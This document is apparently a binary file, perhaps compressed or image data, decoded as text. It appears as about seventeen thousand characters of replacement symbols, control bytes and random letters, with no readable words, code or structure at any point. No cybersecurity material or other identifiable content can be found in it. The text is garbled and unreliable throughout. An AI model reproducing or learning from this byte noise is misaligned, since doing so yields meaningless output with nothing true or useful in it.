�����ۮ�0�ïڎ!I�ˍ�!�-0�i��莚�1q0ע	� 4�͒��L�&̘��ۓ�Z�垽����������Ŏ ��ڏ������0�����?�w^!.�VP������� �:��2!�����O�N`��7��k��w@�k�9�����c/����2��]��+�$���0۪���P�����
�@�G)��Q�qP���k�	_�,�!㧹V\�����78��I
�H����o��q�!�j�)jV��<���($�	\!M�
��׋�6���+��	�n [;Ì	��0�<��@+m���эy���}�7��Ь.����<�z��a	,�!��"*���� ��F���N�>Ղ� Ϸ�lڄ).�����RKy��ww��]y�b�HQ��߮UA����^�2��y�����˷��a+�q ���r�[���.r-�p���|���g��y��1X�1����"�p.�����ޟ�<�A!�=r��1݇+1�,|�A����*"#��W��%�xN�r֨;�*�<�}�&�Z'��&��l�R�����a��()>�S")Q ��l�ʢ/��� �.Nl�����@���I�!�'�@���������;wA"&�B��|ϧhެӡ]��Wѽ{��(;�#*Yp<�o$b*��������vQ�"�(�2;�?��_"������=�����88P� ^�0q�3?��<ʪH[�,��!�������p�è�tK?P!>��=��#���9��B����b-r	����.��<_��c?@��>�)��0+S��S>/b�j/7��,B���p��#��)��3ې5X��lm*C����S7	s��w� ��ë �C<q4b��O]6>c6-a�C��1�7�+�6P��H��B�'���o>rC���xs6(��XH��8���Y;p2���3J��(=#��,˞R�-p�32��fc��DH�4J����ϡ� g1�v���x6����6f�N1�%��O��,���Z�֥���P�����h2 3)�S#�lκY���5��*\ )���m�,o4ä5�pL�O�D	Ф�	�?Z:M�o�����Ԉ���m]3C�.ɴ ��w�,� Hd����OڴO��]׌�&�r�^AJ�؈����3
��.�D@�(L�$J&�A:��:��H�@�H5RM��ƀ�AAm��� B.�+
�44'&|BM�Z�M;�E�D���K+s�H-'����Aܔ��`�2��� ^���L����_68�A��D~�Ep�E��M�3M��5=D���M�xJ.�aFw�GzdLqd��Y� �FS4�ĤF��BبAo}�{�'��,�HN�~X�e��Y�uA���Ոw�5+��*@54��C�ň�ň��Gk�H#�1�ꉎ�5}dZ��]��[�e��]��]���5t�l��ڀD��Y�]ڵDNč�x@"�h�)�$Z� �5]� ��YP�&󞃕F�5]إDޢ�T<;.�o]��]"'|O�]�]�]�H�^��t�:�$�^i��Ċ}TY��[ԵQ�uPN��%�SHR�RΘ<�S ��<%PabJ��5$�Q�R�5����ň�$5KS�ɲ΋7�E�5_L�T�5�l�=HFw�$�3_dB�h�m5J��]Ո�Qe�]��\ZU	�2(ڪG�QۅW��]P�Wgy#9�h<�;�P.�M�^P�T�Tg�Uk5���B�30�k�.L  R�Uh�` 辀�QW�Vh�uhO5���Y�D[50C�[�^]EV��P��C^�Q�+�t%]�k��P"�i@�]M�i�揑$;t!C5T��G�eV%]��j��[��lCӊ^�[�FkL�_LEl�KQ�6��X�{5�/��M��R\R�XVcT�hWs5]:\�w����Q�j	&k��Q�o�(+�����nX� ]�f�	�]*6m���$�V`nva-�`z���ȌF3;���Bhޅi�6]��Xe�}�qP����vix5k��QUV��\�-�T���(�����/N-Rf���feP���h�#h^�Yb��f�Umxub �M`�q�d��8�a����e�xd�n��eˉ���x�f���xoy�n�`#�o�e��o
�6Uo����Rvua�eP�舤7zuzK��=wH��x}�ܞ'Qp�a�F��7�(������/��K�^6��g�{��^�@{x\�N�لgZ�gmF_��o{e}ؖ�H٥�<�G�Uҗ[�Hx�WL.�m��}����(|�eVu��e~�w�',O�R�9�6|��]܀���wQo�wd7 �Xz�F�M�o��WB=,Ю���`<Y$5�Fp�$|�kZ�yT����J�`��F�Ef��D�6GHGPNTF�f:D�i�xvVz�CYtr,р��j�GJg�f�y�J�XOw]r���CMw]Jt��R�P��a���V|b��h�V�bn5��;k�;ۼ�T��3<�:I>V��x4�b�WX��i[7�x�ZÕ3'�{���ƒ7�!�g]�U�U�9�Ki�faDyIg�ضW�$� d��KjתVvE*aRF$�qUqY�Q�YpBo(�P�GWHvI'J{u' F���vwP��A$4au���-1^+�&]��$�Y|6k��tF�n��vW Å^PnbGd@��J�ݪ�74i4vm��g�5g�gJ�wi��`�O�*Em�a�Z��3,�^l�5�$g]���f~bd�B�ahw|�H�:�n^���](�`c`E=eҒ�^��5 �YWN�w+��r�]xR�W'ePI�y:\~g4ֻ��8���QfC��xC}�=�xC}�w�bֈs�}qVy��%�� "^�`'GX�H��U@qחG4�gte�)iM�H{u�}�(� v8cۑ��q�p5x���mM6o�HXS�M���vBggAtui(�{�x}�_x�ۀ2(�2(�Uw��2��:؃:(�2(�2(���͟�^�� �Y��7�a��5�VN{U�R�[͖mIg|�8��ǘ=��ٴa%�`y��~F���c��wppU�[��dP�JA=f&dt�dk�7q7q��m��p�H~شa�Z�4��Rj��q#���4N47ER$�sP,i@��FF�C�G{Ig|�t�6���\�*�QQD��)'�N���$�Zg�L�x@�HqƕFF'T�f��t�6q�Gg�slE��1{�K�aG�S(\d��uw�oZ�Vwf#z�ftoer��m��og|c�o�G~S'^�Z(���E�4�%�����fu[�ht�u}�DiFWXr�vl�f��U!�O�8��$M�$@�6�g�<6�%L�\��VX$��7Y�t{&���gP�W�_�i-wT�$MRE���4O����U�az�kXdt����Os6'����q}�% @�!���� 1G�����>Z?�d@��V�GsƘDƘ~�Gvs�o	G.��W(S;q�#M�3{��w�%�/leN{dAg|��w�f�ҍ2�Y��)�ō-��d.\A��F�2yx$�\��dB��gr�DgtFxۦ9�Y�C$0SCC8�n8��>��
�FN��du'$hwr�Wqa��q#��Ԭ�Y��o�1C4�1�`2��3DAϔ���0`Pq~GJlEi�eBF'x�t
�2��k��)�neZ_ sKA�����VWl�V&dp'WX��e��,TTI�m �2.!O�	P]9�����yV�c��eHTL(�{4H���P��� '`>5Zq�ā3Q$E6�8\�cP(H���c}Ww�xz'TX��G'wr��{v M�����q����߈���������w������ �
��
� 8�K	Ŕ�$�9�������ȮJ	����(,A�0�1�JJ����$�;�����<�DM�<P�Bخ�)��D1</ϥ�f�������*���
Ҽ���L,�[j��>�S��#<&S?�=Eٯ���4���i"����Q�������	�{��*]$-;�7�u��"1d� ���B+O�!҅8�l$�������]�sb킻&T�����<1g3J-���͹�N����T<{m%3w�W��{o]zv�t��J�/�׳��s�=�
Q�t�|wO[�N9���U%NV����'����]]oP�=�
�+��h��>^h���n(ڂ�������ݙ����QUi���_ b%p��P��?�v���m���Z��~��v-Ok��A�lުl�q��:�]��-+6�/�N}��9����Z�����i(�\���an��r-6�*����F�������������	/�!�$f��ϒ�wm�E}�*�)�)*���!~m�P*͒m+Y�P�	|�!@���y��� �ߋ�h�����a��_,�æ�"��]��&�:Q�!U�	
e:��<k $9:cd�Z��[/����6��4��'}��I �3��/�U��,}�+L�o�����9I���Q4��=fN�V�.�
B��8�C����D�"3��|�� k2ހ����?�,�B	�A<-��eb%�kb�N�0�=^��BՃe���P�Q6w�j:���yVw��k<�O5�-��9k�a~C�,"H���{3����g}�o��Bǈ���&�Y'��F�c<7�4¯�S`�;�r>����i���9#�$m㿒�:j��>��F�l���P�.P��}4�Ap�\���su�H�G@{|=��u}���Z8�Y"��jk��qY��3x��jiD��J�sb�=���(ׂ��9�����cƕ�	�¤�/����6�-#�C*����Xig�'!�9���B�
S����ξ}i����M�w}�J����#��=��Da����gl�5�%���Wꬲ����+�M��`���
����V Ps�b��5�3I��i �r��\QxD�(
$#�A�i���:[���ᗇ�/�V)�L��A��Y���h9r�o1Ų3+��x;O!$���|7�y��ꏻ�ʴ��2U�a�MVix��k6` #QmY��T�����b��GT�+@7�'�|I���.�š�C.�NoI�2���Kl��3�� ��kݫ5}w�h����S���*g��ʱ�J�,�DÅ���H���4CB^N�1I�j�W	v�Ӳ
+H,�ز��ܴ�K���.�B�1�)V���^��m���x��a����B��Ɯ���C���b#�̆� �"�家���L��	����)ǝ��H1�;��I�<rH�e*�5��g H}$�4���`\�ۥ۝�AFhE��$jݾc!����m�3 �:��돾\�&9��e|����w;���\�l�.I�N)����u�G�!�.A�eϓ0�}[�q1� 4.
�	��Q熠TiJ{-��%�g��5�'kf_z��tۍ���o<�:�9�nw�J�$�.H}P�[{�o1t�g��ȗQ�<�{����.�ٝ�i�f,F �����K����&��שɋ���ݟ>��~�EzZ��e�a��.�4�����-��"��}����F�anb�,�`�6y�} ����>t��w��
x�K+��3���^%AV��f�w�ņ�Vq:u��mm�c�@�p9l����@�}.�
����o�<ǌ�qi�ܲL��Q<,8�H#Eg=��]�;��T�q�кl��T��)3.@-ppX�j����m�ͱR#'�0����x艷�cп��u� �n�r/�`IRP�L;q����_�"����&���Ƀ�eJG�G���̄̚�n�qvӯ>��Ƥ�ޑ!h��qQ@V�Ȅ��7|����m��tj�o��+R,ͧ#��<�0�����%w|�+%��+�
O����,�D4��nda��d�����������d��6�ȴ&B���#0���;�o����/�B�s>���� �>���������z��9L/���\���JO�x5cC����T= 8@v^[�ig�����ye�,#��BK��↲���fE�<�.j�0b`f�Z���!���
��l��fG�;�����U��$��y��1-AKR3�̙���m*�px�f���h}{11u2	5c���}���w.��m�����^Wyf���G��4��t���[M�H3��y~�yYn���n��,����O����7.�m��n.��^�8���P��?�������l����_ڧ^)�p�@�� Z��M����l	���i�dϮ�����\o��@��{y�a<������N��M��.��컏����[���|��K֋��@�V�����=�,�Ӟ����Zޥ}�߂0��/��y@�ϨO����8���#���� ������\w�N����������t*��:���_~�|?́*� �|�fy�k.�>��9� �՟X
h���������P�ٰ���NųY�I����׈���� �P�	����0��8�*��.צ�ᳮ�	���@�������}��do�̑D:��jT�̤��^��n�����np��o�oO���	@��`��� �p��H����<l~�5/
�k��0��I��讬ߛo���h���*��͏��	w�PY�?Y�����������#��M����L�����н��D�X�A`��F ������iZ������Q��~jKy,��;���Y_�Q�QK��Z�'���ЁE��j��*i��A�Y�ګ,�����ݭh�#�	�˰z�AY������g�?�9�>޾Αޏ/8��܏��`�4;֩�ဎ����P����C�A����nƑ>�?�|
��}6a�J1�a�w�	�w��0I���? �h�{ܔ���^�����f,�������/�I1V�����h�kq�Q��x�g���0����˔q�vQ��H����K^���(=@�՞+���N�q�w{���r��^�����R+a�9|��:i�e��_�͸�������m�4���n�R+�2+���(�_��(�<���x���)�-��*i����-�:�k)������|[/�·��.��
��/��/�/w�j@�/���)e�� z��b/Ѣ��R!�R-��/h��BȐ �ښa1�k���O.���Y�!��K!�B+�>)Ƹ���$��_��+��2- �!B2�@r��R+������/����P.���K�� �ʀ7+5"&�$N~#�X�x�	�
��%/ĭi�=���%b�3 �(܃�8�|ű`��&�b#yB�x�y�9���L�,���0ğ�N����®���A��Ȭ�>��F"ǃ�9�B#ew�9�������.���3$��	b�����"�O� ���X$��,n��a2&�c&z�'�#=�s!�C ��=O��8�����O��֒�h|���S:�_>C�/o����$LR=�3=�c��B9�b9r�7ʿ��9��$���^
8�St�$B�2��Tz8�30��0�s1yr'��0g�2[!a=���-j1@N�J�'�ȏּq�����H�2�,�S��<K�4г9(4A�";c
��� C=��$�c��ӕ�|���7S�w���N2*��3=n6M� Q6J�<w��M#6�96.��	.:tc� �=_:�5l#6m#4a��O�'ˋ<� �k,&��H!�s'㪲�95Y�83��o�(sq�[�a~&��2��H��'/����4�ӈ��I��6w|$�I�s��#�vC�ѐk��2r2�"�I�K��H�ĈǄMٴM*�!�>b�Mo��T����D<V#'�#1���$��6�M��K�����K�5��4տH�s1�MasL�I0�N�qK�L�nw��a/�SL�TO�M�I�$�
���Hn�A���X���NoI t���46��kcL&�A�C�5.�=��LLy�A'�9`���t޺Q7/�C�c��䓺d1��O:tD��AA�O4'�I2�C\�AÞN�J��CZ�`�5�CEX�E��K��2]�N������;o��:G4C�tN�XK�p�0����S��T�0�7�dNatD���x6��3O&�A�dG��Br~I�3�H�)�4�uXR$�N���NntOqTC�wtGT��MK�/n0jCD'$ZR�$lt����( @1Ӭ�_k&FdD��G��[��X��zR/����E#�EG�%Z��I��\q�\��*(z����ȥ^R�O�e��]I�eɏ�̘ �	C?�4Nx�\u�\�4�$\��^h��AQ���>5�\pDC�B���8��X��H�:s���9�CX�P���UR�A^x_�-)2�A�Gc4F�4=���D(�5�|�	�]�CaT�¨Y��\Ѭ�g��=}\f�O3ŋ�8�=ETw�\�xSI���ݏ2��q�R�$R���(U�PUPr�?P�ԙW��UbSO��W�eU����{�h��1��RoEV��Yz�U���įiR�%�؁���_o�P�W�S�^�V��6hڠRE}h��R�V1 >�"����u�J�SO�h�f�i�Ɖ�(P��j͖W�V�Cŀ�?��^�fh45L��4�8��X"\W^d��DL4���nE�W�FPRe�������_���Թ���o��ۦ\ݦ7L�����	�{/wTO�X�lxlc�i�D�l��h��������	�=oeE+�i,�b��l?�
��R�l���i<�n�xn�0h���%�(�_�X&��j:�c��)^������^�c��d;�i�x��]<R:=NhycYD;ʦW�����f�ƞ˿Y�vb��^Άh��i�c�����n��!~cf�b/n��fgv�"�E�It`�f���h�V���j�W�������=�+H�����$BEVh�n�z�eT���,>/�>w=E��A��y��hw[�}����k��lj�7�vginr�lյ�`�!̴�ٷU�_��6:tW��[�WU	)���yŃ^\a!B?��E��n��{&��w<Xn]��0�^�]�sD��lT%/z�g��W�S2ɌP�-TcIj[�No�5L��q�W|	�i��*�ӧ��_t4Z3[�l����>*+ �k�#30�׈I�r��$?�b-�\�����W�3}DA��q��5Ɖ��PVrV}r�>S�f&`��߃`�w'^r9mϯ>�W��p�Kg��G��4d7[��~e�OlU��]�-#��z3�uI�h��nTa[�uwɶ��}\�%EEUve�q�*P�_���Ƕ�g�n���r_���F1�8wd�l��0�����]��Kz�p�s�xnέD��wU��>�ΗG_E}6D�!?�H)�k�Xژ4\�G
5VX�b-�P|���,�e�wˇq��PZ����	��h��s׿z��
v4YL$F��gwwwQ�qH�[T��5��qZw�K�����I�� -��s'L�5���n�7�&Z̅5%//Fn�8t�b�|��|��xM��@�_�E`ħ��x]��"¤'\��z�G�5s>6���b�Kɦc��J�X�Ш(P;y��W�u�A��6?���#)�{�c�HRswo���Py������P&\�F�Z�RyUc]ֵm�_
�Sw��drǂ��ve�g;6Ov���c�����1��Q����+�a��J��e��;��hd�_�g�5w9w�q0�Cc�Qg�p.F�K�e��~�m�k[�Yc3��"�W�qIz0|)�"M�ks7���7d�"�S�F�{�t�eyGt$?�keOR���/4/�^�!�5_��E[��Q���i�C[��A�vx��W�wn�e�7_����e5eT�
�'�U�a ,
4o]�@7�c���ו�c'LR�]�t`�'n�/�DG��P�'�����F 3�X�R]8rZ֡��F���P�|]��i�SF�7X��W��7�brxg�X��E�e�w����z�4S��/�r�s\sWv�4�_���y� ���w5�1V~+��4��-1E��������t�J�7kob"qL�P8[1D;�y�6{��H�{��;A��6`���F���@�x����BT٘d�@1I2!H�d�S7�nx�y�x���G���������਼=@�0���XYS_�����z[F��s�Pt/�HW�TF���֎��䘏��gF��؏���h�3^9�F0�ƽX�e]�@B��$(w�=��te{��{�7���*`�E�zFo�.̡� �5D����t���TF�7�9�Fv�wx�{��ZBZ��2j�F���
���f��c#z�q
ewH�y�Wz7�&΍�BØ�0�FǊ*��Yc�4����y�s�\@�u\sgw{C�egv��y��.ys�C��Kil������J��i޲���uw�2�HCv�5kcws�V�v`���0!�#�E3��p�j�/����d�+z+Wve�4H�z��-Fw�֦3��>i�5Y���3kFdE@� 3�E��F[��QUve7uUG>�?�(@��?��i��1µ��C��GV�:(B!d�re�6�����esW�0���?�"�iXȁ%�um�uJVveWveWF \���B�&�Ts #�?���*k���[�iGu;�dU�m-�Rewo�2\`m��R�X�
!$ 
�"�#�#D�ulɁ��$E�=��PxbwN�b�����z��� �Fi�F+�F��F�R1�5����AR�6&s'Lcw�e7[�5w��50"�����q��������������w�����h��Θ����iI��������	�須�)k������A���,�A��C���^�YI�����o���D̰���680x/ �)��P,������L���H�)z��;�Z�3�%P$��R�"�Ɂ^�"�
�'~|�0�[����UP��7�d�I����.4\�+e
��&�<a[��s09kK+��-�2�h+��Z�DC���fdq��j4ӟ~�nʘo�%�:O[ʁ��3�䔜5�w��m��D�Q�^��3�cF��A�W�u���Pq��'љ�����^�b-؍������a<�iͩ�τ�[�%����	��Yſ��q�T
������|S �*`���	�U����ݱ��)����ϧ�^��Xʆdͩ�;��eO������<Y�����=S�_,�d%MȂ���H� �	�A�������-��}���9�
n����^���������=����/��!�x�b�(	���Aw�/��M�"=�΢�"��*��R4n���$���-�#-��(���j"�-��r��`��� �~ª��qn�R�o���%ʱ����� (}�N����1��fq�$����4��)Ei����=����R��R�m-�>>l�H�LQ$��Z�(U�8�I��Io�c��~�B�b\c�a"S�҃3���	`yEza��ɟ�A" �Wc*��y��l��Y������|��wm�F�9e���"�����O��Q-��wE�����B�jQbⓢhgj3�Ơ@��N���kV�%`X7��c��(�0��`cl��$l�Q�:��I��\�A����i��X��F&�*�氛���O�׍`C����d��?�k@�fM$z��;�V1��C3�[�}�[WAn�N"V2m�x�����Y��Ud���\�l�?�~)`�>s�r��1j�گي�/��@躝x���ȔI��0L�t}-K@�o����[�f�����)�������LH(���Rzw��)�a���cbnH8�F��%ͯ�f��*��|˨�F��lso;_���� ׈�
� �);�Z��Ѭ��D��&�=q�ԷԀ~:�@�Ѡ�i�@(������y<\�����t���� p�S�+ҫA��f����\���ʙ�L3P�:�?�Z�\k�B������t*����F��B�	���7�C\�MK`�P�Տ�?-����|B�+�/'!����k�+蚭!�ݱCk��E��z��9��m[wM*:��1)g�!�\�Ʀ9(#ƨy��٣׵��$�A�|jkJAL�bgS����0��E��u#*�C�>�t��K��"����%�)���d��­��:�Y䠽����A<t��}�����ᨏ���I	���������:/4YP�X�]/�Z���>�?����߼CXR:@�m���H��h���#/.�)�L`��J�8��\��}B�t��,�B�h=y�()�3�
J��9�Z��DN^���$�K�$�wR�'��j~�,���^�G
^��XFxѩ���]^bRo������]����������Ҳ�F�/'U���@.Z�� I4����So~Z1��|�	���`qT���X�I�=���(�eRX�\��_�;P��I�\��5�­n��Bt2����@I�q���u�����yP@~��Ī�9�i[2�)o���1�ky���l����2j��o�sҰ؎�	C�Wr0+�h�ʏy�z}�rT.����#��G�ނĸw�����q� <�C�9?����XH��:��KB9�a b���p�g`�.���Šok��"�2Uƅ�ˠ��VՇf,�ȡ��V� �1ܦ��F�g���c9M/�ۑZ{��B<zc¾Z�kb�N��B ���$ǵU$����Z"J�I�h6��/����o���^-�=��1�*}ݙ,>o*kؗ�!��2��/�|��?q�>^�F�Þ4o�e�����l�<��������+{�3�*��2V;8j`�"[
w��eNѝ���2�[�p��&�x��tml��#��{BEk,����+a~�i�y)�
��%���:)]��e����͇3 ��73-�M-k�(���G�T���j��3��3���_M�q����|Ah��,��eחh�R]U9"�!�f�? �D>�*2�=z���7�����E*��x�1�_y�[�ӡ�/_ő�9m۸��G~<pS��?�Y���:AB�!�eu�V2t_�J2�aK�[�`�V��o�QGvcpu�w`���W�c�%��y�f�f�Բ�Ծ��_��`j�h�w$u�P����Z�
�_�/�!O��	Ս��y�����p��%��� ?���:�j��e/�~��	7��%L�I�ػz�����a��V�ռ����{��~��@�������`o�П�����\�E+�����
v������	��6�ޏ���}�s{����b��_����^[���`��n���Ϡ��e�s��r>����������w>՘����x
�����眼�q{��������� �#�"�@/�N��`��[ד�����P�Љ�?����;����F{��ɽj �	�(¦9�)k�f�Iۼpˀ����ؚ�����h?	7���E��O<�}�c:�[P�<��e	�&	��J�|��LL�xǱ�S����)k��M��H��
�N�\�9���ϥ��W���j�i���U0�.�㽨���MO�  &}�m�"��}��w�����{K�z���OV �_���P��(��������g���֯���������r�k� Ւo�C���Գ���{ �i@����щ���q��耣Ι�L������j�]g���H����],}�[́�����{����l��جQh� <a"��A�˥=��\�.��Q�!����(�s�G �%@�ȱ��i���+��� �`�>1߻�۱�jw���B1'Q�nrK�9j�'pt��5���(.� �F*!��ފ��V��qa\�j�ցm���|��N�2��1�a9u-��&�o�(��������Ҟ�?��ޯ�Ȋ���)(|����оX!�ݞ�e���(��(��*�R�z� ��i)�պ����!�/����%:�򬡤�,��ر�j�-�+&q��N�8,��/�"-����q�q�������+�
�r���wb+ͺRP��!.)���,B/�"!���� ��R5~�����-���������8;1	�"���b�
��R#m!!H2,�9-+a*&�"���Ȉ���B"���P�;���ӭ�)���(I�/i2"L��R�/Ὰ2���e�eI��':���':2(�1*�R�Z�/�/��&�/�r&q��A�)�,�M%��&"�&�����qA/ћ8���]��(r#��8��:����.(b�x���/�8�8$�w�:EҊ�i��1\��`قs�F�:��/�:��:C2�M2*��&a<��8�x�}�_�� �-��(k�=��:[a/!@<��|�B&B2$�:������><��>S<r�����<�o9um���;j�;	��`)o9'`��;ʙo�1�2$�#$�3$8�#�x��[���9�s1c�����1�S�����	S1��?&,Y�6��,��
M<7�>�?���S�4ʓ <��%13���S16C$�M8�}�w����@33�(�E�����$@:�$$�1�;|�7}�蕞"q�Y�+��!��:�0Ȉ`#� �;���Z'Xz�7��7�?�����Y�5y�;A�>�4֢�H9��ݓI��ӈ���G��B�
����:��5��2o�3�P��f���9��7�5�Ìr38�Î�Q7��=52<��I�T��0¬�L��M��/��6#$�숥hM=�1�aM��:�#,�3L�4<�;����4��MY�З�M�TJ{�N�w�@`�[Ρ:PI�s0�΋�H�8M=60�m'�>��I�t1�Ӕ���.�T�����:��=�؀
���h��O��֢I4c�B�]Ӂ���m�A�/<�2��B�;�3B�2B��&=��wb�
����E�yEi�a�D(��H}H��##�:�*@�E �I���kd���,	a2�$$���]�F�Ȍv�X�X-��!a.�/��2��2�YF��7�Xl q(��-4N�Xs�Z��X9cOb�(k-D��O��YR,�w�I����A��ܭ�Eu�8�L�L��;��Z�e������F&M[H�5%�B��I��/�U���Z�=YFA��T׻:ںZ�H\�e��e\c��iD�E3R@��7�=��Z��Z*��$��T0��C�xE�
^�F���D���]/�Qz�A���ŀ��X�^����l��T<�P %P^L�J�Q&eR._�ʌ�S�(]Sd5�"�ֲ4K�S�R�5R�3�xRD�Q�5���P��c�U��S�(II���ܠwK�C�M�Zl5R(RT`�I��S<�Q#�L�U�K��1�BF�TTP��Sl�R�?�8R�5�y5F�e��B�hg5��0a��g��C�[pSeW��T\�T[�V���Ѕ���VauR���Vj�ej��A�I��?�.�b�72$P�@ҵU��R�U���:�Q�Hj�B��H���1IjF�/��k�����m�XhP��~\��9��[ZU�-RW�EW����ʉ��������o������7��h�Km�8m��`�F�&$U�w��x�I��[�>Q<^v�R"���8��J�2o�k�f%fG�Qgu��>$�Ƈ�C�D$�U��vb�62��o���c?��4ocECVm�&^^%i�ӛ����bN��\@�[�fi%Qxk�ɉ���x�o�m��d�6F�n&nK�f�5S.�� @�^�Ԭ��wQ̘޻XiPF�RFe�HEO�f*�fr�j=��k_����u�#&<�\oN�g����5�$�Q(�d�c-ub�vi,Ʋ�޻�M%�n��:��7����w^�w��X=#�IУd��z�']�b�6F�h�Q�KS(�y���P��_�$lvdj�7P`�{;mn5%ah&}K�")&n�w���%}��-ÞCP���_�5x�(�7��w�*�HD�G{�wo��p<hx���%��K�����\X�7�7h!1�~oFP�M%�(D�VZ�6m2m��cߨ�:�	�"�b >�wS�N"�p�怴�\e��3X�YG��z�S]ei�"�bk�`:%b,�OzOq~�؈�d}GD
'2y�t�J�w�jݴ�L�f�|�7R�)�g��u25����7��_�*]��q%�E��7�ԋW�(���&uc�:��x�S/�w
wqZP��W0���jS�7Z �B!�"�C~A�"S�|p�ԀIv	v��c��w	�tt�U=�k3qf�vI����PtXDy{�r1�"g�mL`�W7��~�]�G��Sƶziw9*�r�K�=0e%�H�sS3usl�|�g���A�׭O��OG�;�}h�S"��mGh+{�)VFw�}|�z:f�$D�v���M~eאR���I�(gB$?�5�r�!D�W}BdT�7iV�u��Ʋ/�q��]F�յ�VGVI��ݴ��֦�Wpu��E��g_�`BDgcMEՇ t�]]lD�UG�~F�d�t��r�@��r�WbF+T���l1�z]�Mxm���*kܢ�$��W�v��?5%N�S���*�ȋ�q7�Vh�d��g_�To�w]�(�����+�rA*�t⁲�s9v�k-(�r�6��w�y��G�_���9)��GR w)��R�@^^]�S��"w�A3�s*�57#�U�GQ�oL�A[ճ$m�+� /�`�"��"��Pȷ�Y`Z+�u�GW%��Um?*����z>:cZ8a���2p+g[E|$�K�֛
gF��Y\v˂�ٺ����6</��G~ဆ�"�� ����)]&��Dv��,�r	Wm�Rj5B�|���9��m�:+ vL��-OupǺp?_uU��X�O9�S,7�f4&(�sOQq�D[�F�w�'�}z������G�NB/^��QM$�(�\8���P�"D�Gm�q��UKb���j�| �&�B�A*�"S�	JN�]&gN8�z���՛��~��mn�zUs,4�`4u/vQ�$��L�PPO2��mCwߋ؛Mg%+�p���|�DrU%ˤ��SF3u
�F$�F�F����ˮ]���S�q`(gFE�:�Ҁ,��CB�r/�4:�#�?�^
	/u
��Ɨs{('U�p-�*m�r�X�5:v/�B)rwA�N���q��t/w� ��D��>Ad���u�(V�9N�����D~��W
d4�w��TG���tw�M���aj\�?��8\C,0�@�H)$'�oz�U��ɺp#S';XM�R]�^i��c^��&=gFE�8�'�T��F��s�§�Dk�"�w�Y]���5
	o>~U^5q3�p�>AAmYY`�"�D~��L&�	�Q=�A��`>�0�����>,�r��(��rguV(	</r-w�HR���4Y����Պ~dU��ˮ]�L$&��tp%(CC�P�b	�e�-\�d6�FĬw�T7��v>O�u�"�����9Uv�;ڊrg���/�8=�xkF9a�6����q������������w�=�X,�����0�K�<h��9���N �(���!�zK
������*�
���"x@�JL��b�������u���+����9N�/��(a٬����Q�-C��ZD������݃]�S!��v�C��;�o��"݄ޥ,l�@cÕ�J^T�{�+
�m����@�+�&��elF���,p��W����(��K�����h��+궢2fY�{%xjNok��y~%�
5�#��#c_���(h)2�j맮w�??�C#��Q�|i�4�
Ch&P��%�����:���_��Y�=��9O���O���ݗ�mO���p���e��Q����/����j����P���R�V�G���vp�]m���Q�������U�����4ܗ����Ȯ/���=��*��v��W$�oR���ȩ�2���61n�O��0Qܲ�ݏ��S������f�x��n�Ě���m��>h�"�M�o,ǂwr��
/��:�� :vУ�/��Ӏ�bR"N^��P�h$b!�<*��b���+p��J�������� �~!a ��)��g'��	��V��"E R88.�j.]v��'��nj=J&���}S�6�cj�j4�xO���/Pfy.KU���׸�.�s�1���@g�c����]�F���n@���d����:��)���
�82�4-��el=8��T�i 9�ĸ�M��a;����0j�2�N�K�*4z9�w|���L�9;f�u!F����<�R&h��!��@9����J��Lt|D���E(��X[D>2���?�;tz��Cؐ����a��1��.J��v2A����� F����x�H#�q&aɋ���C��jܥ��ViNQt�#�����w��\e��tT�PD�
��<�27�vU��A9x6|��8�\>!�qJ��c�Xp3N����+d�N��	��N�ɐD�4鮞2���(Z0-�\�)c�\=�ɦ�P2�>5]���H�wi�V8��$��� (i��{+g��w)���Wꚦ��a�����dO�`*�7����@Νn�������@u���S_qN.�2����y�O��b���R@@����$�$M���ٰt�m�A�]��0ȅ� (	e��7����ABޮ:��+�gZ7�E�ѫa*�s>���z����đ:��&�n��6� ���Vw� �{��s�B�d�I��X�B��1 �L��9��@JԠ�xKR�U�K�U��l3X��pw �I��ˬ]�^>�^
K�,�@�"��ԭ�'*��Zo����D���	�\���D�`��$譣�IZ�<-<�)�(���B�c�Ε�Hny8�`T���!!����.��1N�H�}+�!x���A�}��s��y��ڌ�B��2�-&����c8oL��}��Hb��1������������9�l�Q�:�8��R���)%�C���EQ���S ޶?�纠$ɢ���!]M�����f��WZ�m&,�Bw����#k1R�Y�>#�Γ�#Mr-=&]^�{�_�����e��<��]ź����]�I.�.�e��]��p����S��4��foZ�BGrN?����i��!�;�Y�CHY��t��!O�8�,�J���T�L���?G��I!
:`�K�5%ϘFV՞A����)�$��`WOh�Ce���S������5B�{]����_�Q�FW�����
&�p	 ��QDz�6����m��'�B�A�V].wD|��U�K�h:����8�/A���2�MO �3cUWN*�������[��Z����a2<�׻�'@�G���ҘE�����@>�3%L�����K� �X�/?2��>����b�UF�> }�b����TJ�\��N��.��ӥ9Q5-�I�Z���<��\.�oa���1�3�N��ά��6�!$�k��e�����jԍ ]��cC���4�d�=�?L6z�9>����U�����Q�i�O�w��0��+cS��Qd�j��	ܲ���뙘M�,i��i�w�,�ٸ�L8tagőL��ˢ�H��(����/4�����ډc��Y�$R�iF���gv�&�Ilh�2[y[�aŧ�ПFgq���d���S���B0%���8�D�ҟ�vC�[}&S�uf�����is_,4{ iJ�'����
R7{��pZ}1zG�����c�H��`�\�?_��O�H0k,6ʡ��`� {��gqf˵	��w����&/?b`=iFK�Ng�b���1#��x�4�rL-��Y&O&�_���6�b�}�>����R��1[��?��қ�s����N�;����Q�
�����W�ߘ���Ȥ��Ǜ ����E��(��m��/ڕo5x�%���nޏ��.á�
y��y���ǀ������0�	�_�@ɤ�����2��L��I�@��+���sI����`R9�y�[K
,�#��M�0��W���ޥM¤=���	����w��c>�Ǐ���`�P�Ϧ���0���;K����F_쑠�������0������ ���P��0������0����d��M@0�����Ф ��� ���|��L����x�Uphp��j�ɦ?j	���������m@�f���:�>8�8���<�ɩ�n-��M�� �`ܐj0����1�����`��O�mp��8�Խ�&�W���舠��1 �DϘ0}�K�Y�L
�;�w	�Aº��ɟ�sZ��q��k��a�զ ��J�_y���!�`K� �h�� յq�)~��>�ri����A�GK� ���4���Gk��h�H�F��P�C|�C܃���l[�7
���1n�����I���1����<?H�1XړO�������w�� aV��@<I����=��ߑ�r0��@��'�[������c�YQS\�%j[쯺���c�[1w��5ش�C��\�0���n�8Z�R���������GA�X-M����
��N�
���ϡ(d�y��#����b�%����� -�2?�Q
